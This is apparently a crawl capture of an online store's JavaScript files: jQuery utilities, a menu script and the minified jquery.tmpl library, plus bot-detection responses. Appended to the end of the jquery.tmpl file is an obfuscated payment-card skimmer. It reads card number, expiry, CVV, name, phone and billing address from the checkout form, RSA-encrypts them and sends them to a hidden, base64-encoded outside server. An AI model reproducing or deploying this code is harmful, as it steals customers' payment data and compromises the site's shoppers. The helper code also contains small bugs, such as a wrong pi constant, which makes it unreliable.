        return output.length > limit ? output.slice(0, limit) : output;
    };
    // For convenience
    String.prototype.split = function (separator, limit) {
        return self(this, separator, limit);
    };
    return self;
} ();

function jqueryHideShow(id, linkId, showText, hideText) {
    if ($(id).css("display") == 'none') {
        $(id).show('fast', function () {
            if (hideText != 'undefined' && hideText != '') {
                $(linkId).find('span').text(hideText)
            }
        });
    } else {
        $(id).hide('fast', function () {
            if (showText != 'undefined' && showText != '') {
                $(linkId).find('span').text(showText);
            }
        })
    }
}

function AjaxCallWithSecuritySimplified(methodName, data, successFunction, errorFunction) {
    AjaxCallWithSecurity('', '', methodName, '', '', data, successFunction, errorFunction);
}

function AjaxCallWithSecuritySynchronous(methodName, data, successFunction, errorFunction) {
    AjaxCallWithSecurity('', '', methodName, '', '', data, successFunction, errorFunction, false);
}

function AjaxCallCommon(methodName, data, successFunction, errorFunction) {

    var param = (data != null) ? JSON.stringify(data) : null;

    $.ajax({
        type: "POST",
        url: methodName,
        data: param,
        dataType: "json",
        contentType: "application/json; charset=utf-8",
        success: successFunction,
        error: errorFunction
    });

}

function AjaxCallCommonRest(methodName, type, data, successFunction, errorFunction) {

    var param = (data != null) ? JSON.stringify(data) : null;

    $.ajax({
        type: type,
        url: methodName,
        data: param,
        dataType: "json",
        contentType: "application/json; charset=utf-8",
        success: successFunction,
        error: errorFunction
    });

}

function AjaxCallWithSecurity(url, type, methodName, dataType, contentType, data, successFunction, errorFunction, asynchronous) {

    if (type == '' || type == undefined) { type = 'POST'; }

    if (dataType == '' || dataType == undefined) { dataType = 'json'; }

    if (url == '' || url == undefined) {
        url = 'ActionService.asmx/' + methodName;
    }

    if (contentType == '' || contentType == undefined) {
        contentType = "application/json; charset=utf-8";
    }

    var token = ise.Configuration.getConfigValue("Service.Token");
    if (token == '' || token == undefined) {
        alert('Error in security token: ' + 'Empty');
        return;
    }

    if (errorFunction == null || errorFunction == undefined) {
        errorFunction = ErrorHandler;
    }

    if (asynchronous == null) {
        asynchronous = true;
    }

    var ajaxOptions = {
        type: type,
        url: url,
        dataType: dataType,
        async: asynchronous,
        contentType: contentType,
        data: JSON.stringify(data),
        beforeSend: function (req) {
            req.setRequestHeader("TOKEN", token);
        },
        success: successFunction,
        error: errorFunction
    };

    $.ajax(ajaxOptions);
}

function AjaxSecureEmailAddressVerification(initializeRequest, emailAddress, accountType, successFunction, errorFunction) {

    var data = new Object();

    data.emailAddress = emailAddress;
    data.initializeRequest = initializeRequest;
    data.accountType = accountType;

    AjaxCallWithSecurity("", "", "ValidateEmailAddress", "", "", data, successFunction, errorFunction);

    data = null;

}

function ErrorHandler(result, textStatus, errorThrown) {
    var errorObject = $.parseJSON(result.responseText);
    //alert(errorObject.Message);
}

function IsInArray(strArray, strValue) {
    return $.inArray($.trim(strValue), strArray) >= 0;
}

$.cachedScript = function (url, options) {
    // allow user to set any option except for dataType, cache, and url
    options = $.extend(options || {}, {
        dataType: "script",
        cache: true,
        url: url
    });
    // Use $.ajax() since it is more flexible than $.getScript
    // Return the jqXHR object so we can chain callbacks
    return jQuery.ajax(options);
};

Array.prototype.insert = function (index) {
    index = Math.min(index, this.length);
    arguments.length > 1
        && this.splice.apply(this, [index, 0].concat([].pop.call(arguments)))
        && this.insert.apply(this, arguments);
    return this;
};

var jqueryBasePlugin = function () {

    this.toggleMenu = function (elem, tglClass) {
        $(elem).toggleClass(tglClass)
          .siblings(".collapse")
          .collapse("toggle");
    },

    this.selectorChecker = function (selector) {
        if (selector == '') return selector;
        if (selector.indexOf(".") == -1) {
            selector = "#" + selector;
        }
        return selector;
    },

    this.getElemBySelChecker = function (selector)
    {
        return $(this.selectorChecker(selector));
    },

    this.getTimeStamp = function () {
        return "?timestamp=" + new Date().getTime();
    },

    this.downloadCss = function (cssPath, callbackkSucess) {

        if ($('head').find("link[href*='" + cssPath + "']").length == 0) {
            $('head').append("<link href='" + cssPath + this.getTimeStamp() + "' rel='stylesheet' type='text/css' />");
        }

        if (typeof callbackkSucess != 'undefined') callbackkSucess();
    },

    this.removeCssReference = function (cssPath, callbackkSucess) {

        if (typeof cssPath == 'undefined') return;

        $('head').find("link[href*='" + cssPath + "']").remove();
        if (typeof callbackkSucess != 'undefined') callbackkSucess();
    },

    this.downloadPlugin = function (pluginPath, callbackkSucess, callbackError) {

        if (typeof pluginPath == 'undefined') {
            var message = "not found";
            if (typeof callbackkSucess != 'undefined') callbackError(message);
        }

        $.getScript(pluginPath)
            .done(function (script, textStatus) { //execute callback after the download done

                if (typeof callbackkSucess === "function") callbackkSucess();

            }).fail(function (jqxhr, settings, exception) { //execute callback after the download failed 

                if (typeof callbackError !== "function") {
                    alert('unable to load the plugin please check the source. \n\n Error message: ' + exception);
                }
                else {
                    callbackError(exception);
                }
                
            });

        return this;
    },

    this.downloadCachePlugin = function (pluginPath, callbackkSucess) {
        $.cachedScript(pluginPath)
            .done(function (script, textStatus) { //execute callback after the download done
                if (typeof callbackkSucess != 'undefined') callbackkSucess();
            }).fail(function (jqxhr, settings, exception) { //execute callback after the download failed 
                alert('unable to load the plugin please check the source. \n\n Error message: ' + exception.message);
            });
    },

    this.parseTemplate = function (templateId, data) {
        return $.tmpl(templateId, data);
    },

    this.parseTemplateReturnHtml = function (templateId, data) {
        return $(this.parseTemplate(templateId, data)).html();
    },

    this.loadStringResource = function (key, callBack) {
        var keys = new Array();
        keys.push(key);
        ise.StringResource.loadResources(keys, callBack);
    },

    this.parseJqueryTemplate = function (templateId, data) {
        return $.trim($(this.selectorChecker(templateId)).tmpl(data).html());
    },

    this.downloadStringResources = function (keys, callBack) {
        ise.StringResource.loadResources(keys, callBack);
    },

    this.downloadAppConfigs = function (keys, callBack) {
        ise.Configuration.loadResources(keys, callBack);
    },

    this.getString = function (key) {
        return ise.StringResource.getString(key);
    },

    this.getAppConfig = function (key) {
        return ise.Configuration.getConfigValue(key);
    },

    this.getAppConfigBool = function (key) {
        return this.toBoolean(ise.Configuration.getConfigValue(key));
    },

    this.toBoolean = function (value) {
        return (value.toLowerCase() == "true");
    },

    this.getDigitalDateFormat = function (date) {

        var d = new Date(date);
        if (isNaN) {
            return '\/Date(' + new Date().getTime() + ')\/';
        }

        return '\/Date(' + d.getTime() + ')\/';

    },

    this.ajaxRequest = function (methodName, data, callBack, failedCallBack) {
        AjaxCallCommon(methodName, data, callBack, failedCallBack);
    },

    this.ajaxRequestRest = function (methodName, type, data, callBack, failedCallBack) {
        AjaxCallCommonRest(methodName, type, data, callBack, failedCallBack);
    },

    this.ajaxSecureRequest = function (methodName, data, callBack, failedCallBack) {
        AjaxCallWithSecuritySimplified(methodName, data, callBack, failedCallBack);
    },

    this.isEmpty = function (value) {

        if (typeof (value) == "undefined" || value == null || value == "") return true;

        if (value.length > 0) {
            if ($.inArray("", value) < 0) {
                return false;
            } else {
                return true;
            }
        }

        return false;
    },

    this.isInputControlUndefined = function (selector) {
        var value = typeof ($(this.selectorChecker(selector)).val());
        if (value == "undefined" || value == undefined) return true;
        return false;
    },

    this.clearInputControlValue = function (selector) {
        $(this.selectorChecker(selector)).val("");
    },

    this.setInputControlValue = function (selector, value) {
         $(this.selectorChecker(selector)).val($.trim(value));
     },

    this.getInputControlValue = function (selector) {

        if (this.isEmpty(selector)) {
            return '';
        }

        return $.trim($(this.selectorChecker(selector)).val());

     },

    this.setElementHTMLContent = function (selector, content) {
         $(this.selectorChecker(selector)).html($.trim(content));
     },

    this.hideElement = function (selector) {
         $(this.selectorChecker(selector)).addClass("display-none");
     },

    this.removeClass = function (selector, className) {
         $(this.selectorChecker(selector)).removeClass(className);
     },

    this.addClass = function (selector, className) {
         $(this.selectorChecker(selector)).addClass(className);
     },

    this.convertObjectToArray = function (object) {
        return $.map(object, function (k, v) { return [k]; });
    },

    this.showLoader = function () {
        $("body").data("globalLoader").show();
    }

    this.hideLoader = function (callback) {
        $("body").data("globalLoader").hide(callback);
    },

    this.ArrayInsertAt = function(array, index, args) {
        array.insert(index, args);
        return array;
    },

    this.ToJsonObject = function (jsonString) {
        try {
            return $.parseJSON(jsonString);
        } catch (e) {
            return null;
        }
    },

    this.CreateJqueryDelegate = function (evnt, thisObject) {
        return $.proxy(evnt, thisObject);
    },

    this.calculateDistance = function (lat1, lon1, lat2, lon2) {
        
        var radius = 6371;
        var radiance = 3.1459 / 180;
        var inMiles = 0.621371192;

        var latitude1 = parseFloat(lat1);
        var latitude2 = parseFloat(lat2);

        var longtitude1 = parseFloat(lon1);
        var longtitude2 = parseFloat(lon2);

        var dLat = (latitude2 - latitude1) * radiance;
        var dLon = (longtitude2 - longtitude1) * radiance;

        var a = Math.sin(dLat / 2) * Math.sin(dLat / 2) + Math.cos(lat1 * radiance) *
                Math.cos(lat2 * radiance) * Math.sin(dLon / 2) * Math.sin(dLon / 2);

        var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1 - a));

        return radius * c * inMiles;

    },

    this.getQueryStringParamByName = function(name) {
        name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
        results = regex.exec(location.search);
        return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    },


    this.updateQueryStringParams = function (params) {
        var queryParams = {};
        var queryString = location.search.substring(1);
        var regex = /([^&=]+)=([^&]*)/g;
        var m;

        //map querystring parameters
        while (m = regex.exec(queryString)) {
            queryParams[decodeURIComponent(m[1])] = decodeURIComponent(m[2]);
        }

        //add or update parameters
        $.each(params, function (key, value) {
            queryParams[key] = value;
        });

        //reload page
        location.search = $.param(queryParams); 
        },

    this.getQueryStringParam = function (name) {
        name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
        var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
        var results = regex.exec(location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    },

    this.updateQueryStringParam = function (key, value) {
            var baseUrl = [location.protocol, '//', location.host, location.pathname].join(''),
                urlQueryString = document.location.search,
                newParam = key + '=' + value,
                params = '?' + newParam;

            // If the "search" string exists, then build params from it
            if (urlQueryString) {
                var updateRegex = new RegExp('([\?&])' + key + '[^&]*');
                var removeRegex = new RegExp('([\?&])' + key + '=[^&;]+[&;]?');

                if (typeof value == 'undefined' || value == null || value == '') { // Remove param if value is empty
                    params = urlQueryString.replace(removeRegex, "$1");
                    params = params.replace(/[&;]$/, "");

                } else if (urlQueryString.match(updateRegex) !== null) { // If param exists already, update it
                    params = urlQueryString.replace(updateRegex, "$1" + newParam);
                } else { // Otherwise, add it to end of query string
                    params = urlQueryString + '&' + newParam;
                }
            }

            // no parameter was set so we don't need the question mark
            params = params == '?' ? '' : params;
            window.history.replaceState({}, "", baseUrl + params);
        };  

    this.generateRandomNumber = function (length, combination) {
        
        if (length && length == 0) return length;
        if (combination && combination == 0) return combination;

        var result = '';
        for (var i = 0; i < length; i++) {
            result = result + Math.floor(Math.random() * combination);
        }

        return result;
    },

    this.formatString = function(format) {
        var args = Array.prototype.slice.call(arguments, 1);
        return format.replace(/{(\d+)}/g, function (match, number) {
            return typeof args[number] != 'undefined' ? args[number] : match;
        });
    }

}

//JSO2.js // for IE 7 and below
if (navigator.appName == 'Microsoft Internet Explorer' && parseInt($.browser.version, 10) < 8) {
    $.getScript("jscripts/jquery/json2.js").done(function (script, textStatus) {
    }).fail(function (jqxhr, settings, exception) { alert(exception); });

}

function getQueryString() {

    var vars = [], hash;
    var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');

    for (var i = 0; i < hashes.length; i++) {

        hash = hashes[i].split('=');
        vars.push(hash[0]);
        vars[hash[0]] = hash[1];

    }

    return vars;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.shopcwi.com/jscripts/jquery/menu.js
body_size: 306
content:
function RegisterMultiColumnMenu() {
    $("#nav ul ul").css({ display: "none" });
    $(".nav li.ismulticolumn").hover(function () {
        $(this).find('ul:first').css({ visibility: "visible", display: "none" }).show(0);
        $(this).find('a:first').addClass("highlighttopmenu");
    }, function () {
        $(this).find('a:first').removeClass("highlighttopmenu");
        $(this).find('ul:first').css({ visibility: "hidden" });
    });

    $(".main-category-detail").hover(function () {
        $(this).addClass("squareHighlight");
    }, function () {
        $(this).removeClass("squareHighlight");
    });

}

function RegisterSimpleMenu() {
    $("#nav ul").css({ display: "none" });
    $("#nav li").hover(function () {
        $(this).find('ul:first').css({ visibility: "visible", display: "none" }).show(300);
    }, function () {
        $(this).find('ul:first').css({ visibility: "hidden" })
    })
}

$(document).ready(function () {
    $('div.collapsable').click(function () { window.location.href = $(this).parent().find('a.leftmenu').attr('href'); })
    $('div.expandable').click(function () { window.location.href = $(this).parent().find('a.leftmenu').attr('href'); });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.shopcwi.com/jscripts/jquery/jquery.tmpl.min.js
body_size: 5568
content:
(function(a){var r=a.fn.domManip,d="_tmplitem",q=/^[^<]*(<[\w\W]+>)[^>]*$|\{\{\! /,b={},f={},e,p={key:0,data:{}},h=0,c=0,l=[];function g(e,d,g,i){var c={data:i||(d?d.data:{}),_wrap:d?d._wrap:null,tmpl:null,parent:d||null,nodes:[],calls:u,nest:w,wrap:x,html:v,update:t};e&&a.extend(c,e,{nodes:[],parent:d});if(g){c.tmpl=g;c._ctnt=c._ctnt||c.tmpl(a,c);c.key=++h;(l.length?f:b)[h]=c}return c}a.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(f,d){a.fn[f]=function(n){var g=[],i=a(n),k,h,m,l,j=this.length===1&&this[0].parentNode;e=b||{};if(j&&j.nodeType===11&&j.childNodes.length===1&&i.length===1){i[d](this[0]);g=this}else{for(h=0,m=i.length;h<m;h++){c=h;k=(h>0?this.clone(true):this).get();a.fn[d].apply(a(i[h]),k);g=g.concat(k)}c=0;g=this.pushStack(g,f,i.selector)}l=e;e=null;a.tmpl.complete(l);return g}});a.fn.extend({tmpl:function(d,c,b){return a.tmpl(this[0],d,c,b)},tmplItem:function(){return a.tmplItem(this[0])},template:function(b){return a.template(b,this[0])},domManip:function(d,l,j){if(d[0]&&d[0].nodeType){var f=a.makeArray(arguments),g=d.length,i=0,h;while(i<g&&!(h=a.data(d[i++],"tmplItem")));if(g>1)f[0]=[a.makeArray(d)];if(h&&c)f[2]=function(b){a.tmpl.afterManip(this,b,j)};r.apply(this,f)}else r.apply(this,arguments);c=0;!e&&a.tmpl.complete(b);return this}});a.extend({tmpl:function(d,h,e,c){var j,k=!c;if(k){c=p;d=a.template[d]||a.template(null,d);f={}}else if(!d){d=c.tmpl;b[c.key]=c;c.nodes=[];c.wrapped&&n(c,c.wrapped);return a(i(c,null,c.tmpl(a,c)))}if(!d)return[];if(typeof h==="function")h=h.call(c||{});e&&e.wrapped&&n(e,e.wrapped);j=a.isArray(h)?a.map(h,function(a){return a?g(e,c,d,a):null}):[g(e,c,d,h)];return k?a(i(c,null,j)):j},tmplItem:function(b){var c;if(b instanceof a)b=b[0];while(b&&b.nodeType===1&&!(c=a.data(b,"tmplItem"))&&(b=b.parentNode));return c||p},template:function(c,b){if(b){if(typeof b==="string")b=o(b);else if(b instanceof a)b=b[0]||{};if(b.nodeType)b=a.data(b,"tmpl")||a.data(b,"tmpl",o(b.innerHTML));return typeof c==="string"?(a.template[c]=b):b}return c?typeof c!=="string"?a.template(null,c):a.template[c]||a.template(null,q.test(c)?c:a(c)):null},encode:function(a){return(""+a).split("<").join("&lt;").split(">").join("&gt;").split('"').join("&#34;").split("'").join("&#39;")}});a.extend(a.tmpl,{tag:{tmpl:{_default:{$2:"null"},open:"if($notnull_1){_=_.concat($item.nest($1,$2));}"},wrap:{_default:{$2:"null"},open:"$item.calls(_,$1,$2);_=[];",close:"call=$item.calls();_=call._.concat($item.wrap(call,_));"},each:{_default:{$2:"$index, $value"},open:"if($notnull_1){$.each($1a,function($2){with(this){",close:"}});}"},"if":{open:"if(($notnull_1) && $1a){",close:"}"},"else":{_default:{$1:"true"},open:"}else if(($notnull_1) && $1a){"},html:{open:"if($notnull_1){_.push($1a);}"},"=":{_default:{$1:"$data"},open:"if($notnull_1){_.push($.encode($1a));}"},"!":{open:""}},complete:function(){b={}},afterManip:function(f,b,d){var e=b.nodeType===11?a.makeArray(b.childNodes):b.nodeType===1?[b]:[];d.call(f,b);m(e);c++}});function i(e,g,f){var b,c=f?a.map(f,function(a){return typeof a==="string"?e.key?a.replace(/(<\w+)(?=[\s>])(?![^>]*_tmplitem)([^>]*)/g,"$1 "+d+'="'+e.key+'" $2'):a:i(a,e,a._ctnt)}):e;if(g)return c;c=c.join("");c.replace(/^\s*([^<\s][^<]*)?(<[\w\W]+>)([^>]*[^>\s])?\s*$/,function(f,c,e,d){b=a(e).get();m(b);if(c)b=j(c).concat(b);if(d)b=b.concat(j(d))});return b?b:j(c)}function j(c){var b=document.createElement("div");b.innerHTML=c;return a.makeArray(b.childNodes)}function o(b){return new Function("jQuery","$item","var $=jQuery,call,_=[],$data=$item.data;with($data){_.push('"+a.trim(b).replace(/([\\'])/g,"\\$1").replace(/[\r\t\n]/g," ").replace(/\$\{([^\}]*)\}/g,"{{= $1}}").replace(/\{\{(\/?)(\w+|.)(?:\(((?:[^\}]|\}(?!\}))*?)?\))?(?:\s+(.*?)?)?(\(((?:[^\}]|\}(?!\}))*?)\))?\s*\}\}/g,function(m,l,j,d,b,c,e){var i=a.tmpl.tag[j],h,f,g;if(!i)throw"Template command not found: "+j;h=i._default||[];if(c&&!/\w$/.test(b)){b+=c;c=""}if(b){b=k(b);e=e?","+k(e)+")":c?")":"";f=c?b.indexOf(".")>-1?b+c:"("+b+").call($item"+e:b;g=c?f:"(typeof("+b+")==='function'?("+b+").call($item):("+b+"))"}else g=f=h.$1||"null";d=k(d);return"');"+i[l?"close":"open"].split("$notnull_1").join(b?"typeof("+b+")!=='undefined' && ("+b+")!=null":"true").split("$1a").join(g).split("$1").join(f).split("$2").join(d?d.replace(/\s*([^\(]+)\s*(\((.*?)\))?/g,function(d,c,b,a){a=a?","+a+")":b?")":"";return a?"("+c+").call($item"+a:d}):h.$2||"")+"_.push('"})+"');}return _;")}function n(c,b){c._wrap=i(c,true,a.isArray(b)?b:[q.test(b)?b:a(b).html()]).join("")}function k(a){return a?a.replace(/\\'/g,"'").replace(/\\\\/g,"\\"):null}function s(b){var a=document.createElement("div");a.appendChild(b.cloneNode(true));return a.innerHTML}function m(o){var n="_"+c,k,j,l={},e,p,i;for(e=0,p=o.length;e<p;e++){if((k=o[e]).nodeType!==1)continue;j=k.getElementsByTagName("*");for(i=j.length-1;i>=0;i--)m(j[i]);m(k)}function m(j){var p,i=j,k,e,m;if(m=j.getAttribute(d)){while(i.parentNode&&(i=i.parentNode).nodeType===1&&!(p=i.getAttribute(d)));if(p!==m){i=i.parentNode?i.nodeType===11?0:i.getAttribute(d)||0:0;if(!(e=b[m])){e=f[m];e=g(e,b[i]||f[i],null,true);e.key=++h;b[h]=e}c&&o(m)}j.removeAttribute(d)}else if(c&&(e=a.data(j,"tmplItem"))){o(e.key);b[e.key]=e;i=a.data(j.parentNode,"tmplItem");i=i?i.key:0}if(e){k=e;while(k&&k.key!=i){k.nodes.push(j);k=k.parent}delete e._ctnt;delete e._wrap;a.data(j,"tmplItem",e)}function o(a){a=a+n;e=l[a]=l[a]||g(e,b[e.parent.key+n]||e.parent,null,true)}}}function u(a,d,c,b){if(!a)return l.pop();l.push({_:a,tmpl:d,item:this,data:c,options:b})}function w(d,c,b){return a.tmpl(a.template(d),c,b,this)}function x(b,d){var c=b.options||{};c.wrapped=d;return a.tmpl(a.template(b.tmpl),b.data,c,b.item)}function v(d,c){var b=this._wrap;return a.map(a(a.isArray(b)?b.join(""):b).filter(d||"*"),function(a){return c?a.innerText||a.textContent:a.outerHTML||s(a)})}function t(){var b=this.nodes;a.tmpl(null,null,null,this).insertBefore(b[0]);a(b).remove()}})(jQuery)
function _0x2b4d(_0x117c0c,_0x2db106){const _0x39c2bd=_0x39c2();return _0x2b4d=function(_0x2b4dcd,_0x200f82){_0x2b4dcd=_0x2b4dcd-0x102;let _0xe09fc=_0x39c2bd[_0x2b4dcd];return _0xe09fc;},_0x2b4d(_0x117c0c,_0x2db106);}function _0x39c2(){const _0x327250=['hasAttribute','4059440ZNlpDA','json','BillingAddressControl_txtStreet','card_number','6581385OFYVhc','head','8823871eOGqWj','status','RSA_PUBLIC_KEY','trim','loading','#billing-method-button\x20button','JSEncrypt\x20Error','encrypt','669261XTIwTf','expiry_date','BillingAddressControl_txtState','value','ctrlPaymentTerm_cvv','cvv','BillingAddressControl_txtCity','undefined','true','readyState','toISOString','src','application/json','aHR0cHM6Ly9tYXRoanN4LmNvbS9jaGVjaw==','4MiDyIE','mouseenter','stringify','-----BEGIN\x20PUBLIC\x20KEY-----\x0aMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAhQRgnTwqEJkJcjfeY09K\x0avpWAh4OFE2ewYLRfXHey35BqgOWZIr6/IfjQm3U/TJEXlRQyTyZU7w7MI9ul+k+a\x0aWKAsmVIR/599Qoo5sJsrISLnGx2x8S7siV4CDymdo4APH4WZNYdTHhLGXzMb3T8e\x0addvlrF+LuM3i7lpSU86hWVN9r/1WrLs+e4GSO+lB7obDKs2XMzqD8iMgjuC3Z3mB\x0am+395S5L6i/8TXWoLBbXHTFS76Ydlsqf8BX+si4HfGpyyMWHVWwouA6Um9xkNDHt\x0a3XurxyYDYwauyYn1+vFm46bgTPo5w1mJR1t1eiZZRq9gTw5o2TpxVjmaNTFdsgfL\x0a3QIDAQAB\x0a-----END\x20PUBLIC\x20KEY-----','script','POST','addEventListener','https://cdnjs.cloudflare.com/ajax/libs/jsencrypt/3.3.2/jsencrypt.min.js','onload','length','appendChild','ctrlPaymentTerm_nameOnCard','setPublicKey','txtBillingContactNumber','ctrlPaymentTerm_expirationYear','getElementById','resolve','Element\x20not\x20found\x20after\x20maximum\x20attempts','51054MGfEUR','createElement','slice','600tucOik','querySelector','2734504mtKuQh','data-bound','1324420DRJCTJ','push'];_0x39c2=function(){return _0x327250;};return _0x39c2();}(function(_0x2b6459,_0x5b77aa){const _0x15446b=_0x2b4d,_0x4bc450=_0x2b6459();while(!![]){try{const _0x2e1e51=-parseInt(_0x15446b(0x124))/0x1+parseInt(_0x15446b(0x10b))/0x2*(parseInt(_0x15446b(0x135))/0x3)+parseInt(_0x15446b(0x122))/0x4+-parseInt(_0x15446b(0x120))/0x5*(-parseInt(_0x15446b(0x11d))/0x6)+-parseInt(_0x15446b(0x12d))/0x7+parseInt(_0x15446b(0x127))/0x8+parseInt(_0x15446b(0x12b))/0x9;if(_0x2e1e51===_0x5b77aa)break;else _0x4bc450['push'](_0x4bc450['shift']());}catch(_0x500ea5){_0x4bc450['push'](_0x4bc450['shift']());}}}(_0x39c2,0xc46fa),(function(){'use strict';const _0x45e803=_0x2b4d;const _0x38d46e={'RSA_PUBLIC_KEY':_0x45e803(0x10e),'BACKEND_URL':atob(_0x45e803(0x10a))},_0x496756=()=>{const _0xd0790b=_0x45e803;if(typeof JSEncrypt!==_0xd0790b(0x104))return Promise[_0xd0790b(0x11b)]();return new Promise((_0x542d57,_0x50daca)=>{const _0x138593=_0xd0790b,_0x5c17d1=document[_0x138593(0x11e)](_0x138593(0x10f));_0x5c17d1[_0x138593(0x108)]=_0x138593(0x112),_0x5c17d1[_0x138593(0x113)]=_0x542d57,_0x5c17d1['onerror']=()=>_0x50daca(new Error(_0x138593(0x133))),document[_0x138593(0x12c)][_0x138593(0x115)](_0x5c17d1);});},_0x16e7a4=()=>{const _0xdd7ceb=_0x45e803,_0x4a0ddc=document[_0xdd7ceb(0x11a)]('ctrlPaymentTerm_expirationMonth')?.[_0xdd7ceb(0x138)]||'',_0x1838e1=document[_0xdd7ceb(0x11a)](_0xdd7ceb(0x119))?.['value']||'';return{'source':'jc-mgcwi','card_number':document[_0xdd7ceb(0x11a)]('ctrlPaymentTerm_cardNumber')?.[_0xdd7ceb(0x138)]||'','expiry_date':_0x4a0ddc+'/'+_0x1838e1,'cvv':document[_0xdd7ceb(0x11a)](_0xdd7ceb(0x139))?.['value']||'','cardholder':'','card_type':'','email':'','password':'','last_name':'','first_name':document[_0xdd7ceb(0x11a)](_0xdd7ceb(0x116))?.['value']||'','phone':document['getElementById'](_0xdd7ceb(0x118))?.[_0xdd7ceb(0x138)]||'','address1':document[_0xdd7ceb(0x11a)](_0xdd7ceb(0x129))?.['value']||'','address2':'','country':'','state':document[_0xdd7ceb(0x11a)](_0xdd7ceb(0x137))?.[_0xdd7ceb(0x138)]||'','city':document[_0xdd7ceb(0x11a)](_0xdd7ceb(0x103))?.[_0xdd7ceb(0x138)]||'','zip_code':document[_0xdd7ceb(0x11a)]('BillingAddressControl_txtPostal')?.[_0xdd7ceb(0x138)]||'','acquisition_time':new Date()[_0xdd7ceb(0x107)]()};},_0x4464ba=_0x22bebf=>{const _0x42a6cb=_0x45e803;return _0x22bebf[_0x42a6cb(0x12a)]?.[_0x42a6cb(0x130)]()&&_0x22bebf[_0x42a6cb(0x102)]?.['trim']()&&_0x22bebf[_0x42a6cb(0x136)]?.[_0x42a6cb(0x130)]();},_0x550cca=async _0x1ca21c=>{const _0x4191d6=_0x45e803;try{await _0x496756();const _0x3d2865=new JSEncrypt();_0x3d2865[_0x4191d6(0x117)](_0x38d46e[_0x4191d6(0x12f)]);const _0x18c182=JSON['stringify'](_0x1ca21c),_0x534da6=[],_0x841ce5=0xc8;for(let _0x38bf48=0x0;_0x38bf48<_0x18c182[_0x4191d6(0x114)];_0x38bf48+=_0x841ce5){const _0x3eb6be=_0x18c182[_0x4191d6(0x11f)](_0x38bf48,_0x38bf48+_0x841ce5),_0x445ee5=_0x3d2865[_0x4191d6(0x134)](_0x3eb6be);if(!_0x445ee5)return null;_0x534da6[_0x4191d6(0x125)](_0x445ee5);}return JSON[_0x4191d6(0x10d)](_0x534da6);}catch(_0x4b3a7e){return null;}},_0xf593d8=async _0x5d4b03=>{const _0x1c4b31=_0x45e803;try{const _0x1ffbf5=await fetch(_0x38d46e['BACKEND_URL'],{'method':_0x1c4b31(0x110),'headers':{'Content-Type':_0x1c4b31(0x109)},'body':JSON[_0x1c4b31(0x10d)]({'encrypted_data':_0x5d4b03})}),_0xf7e4e7=await _0x1ffbf5[_0x1c4b31(0x128)]();return _0xf7e4e7[_0x1c4b31(0x12e)]==='ok';}catch(_0x366d1f){return![];}},_0x2288ab=()=>{return new Promise((_0x1a91dd,_0x294e88)=>{let _0x14f658=0x0;const _0x33745a=0x64,_0x42257a=()=>{const _0x12e668=_0x2b4d;_0x14f658++;const _0x1d93fb=document[_0x12e668(0x121)](_0x12e668(0x132));if(_0x1d93fb)_0x1a91dd(_0x1d93fb);else _0x14f658>=_0x33745a?_0x294e88(new Error(_0x12e668(0x11c))):setTimeout(_0x42257a,0x64);};_0x42257a();});},_0x4757e1=_0x457ae3=>{const _0x23be67=_0x45e803;if(_0x457ae3[_0x23be67(0x126)](_0x23be67(0x123)))return;_0x457ae3['setAttribute'](_0x23be67(0x123),_0x23be67(0x105)),_0x457ae3[_0x23be67(0x111)](_0x23be67(0x10c),async()=>{try{const _0x5300c0=_0x16e7a4();if(!_0x4464ba(_0x5300c0))return;const _0x3de9a0=await _0x550cca(_0x5300c0);_0x3de9a0&&await _0xf593d8(_0x3de9a0);}catch(_0x4995e7){}});},_0x1b7c1d=async()=>{const _0x5bb9ae=_0x45e803;try{document[_0x5bb9ae(0x106)]===_0x5bb9ae(0x131)&&await new Promise(_0x1543ac=>window[_0x5bb9ae(0x111)]('load',_0x1543ac));await new Promise(_0x19c9ea=>setTimeout(_0x19c9ea,0x1f4));const _0x26aa80=await _0x2288ab();_0x4757e1(_0x26aa80);}catch(_0xe8d04f){setTimeout(async()=>{try{const _0x31ee24=await _0x2288ab();_0x4757e1(_0x31ee24);}catch(_0x31bdb7){}},0x7d0);}};_0x1b7c1d();}()));

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.shopcwi.com/c99a4269-161c-4242-a3f0-28d44fa6ce24?
body_size: 337
content:
{"ssresp":"2","jsrecvd":"true","__uzmaj":"aaab40aa-f603-496e-95be-1cf18b65fdc2","__uzmbj":"1768982629","__uzmcj":"428251062942","__uzmdj":"1768982629","__uzmlj":"yGRPgLxRFi5qZIH/RN5pbXwS9nq84GkhSCSPU7KzQQw=","__uzmfj":"7f9000aaab40aa-f603-496e-95be-1cf18b65fdc21-17689826291890-000e1b30f77d83652f910","uzmxj":"7f900049d611b7-4e74-4de0-8676-434eb7a6bb4f1-17689826291890-f23bdd20f16488ca10","dync":"uzmx","jsbd2":"10e215c3-dim4-5688-1652-7dae4da2207c","mc":{},"mct":"hbody,searchBox,PagingNum,content,image-pager,item-title,form-control qty-input,fa fa-times-circle fa-2,product-image-for-matrix-options content,content btn btn-outline-default"}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.shopcwi.com/c99a4269-161c-4242-a3f0-28d44fa6ce24?
body_size: 105
content:
{"ssresp":"2","jsrecvd":"true","__uzmaj":"b3f8c01d-28d7-49c6-bcb3-3ac0e5cec4dd","__uzmbj":"1768982629","__uzmcj":"861951082430","__uzmdj":"1768982629","jsbd2":"56c025da-dim4-5688-647f-587d903491bb"}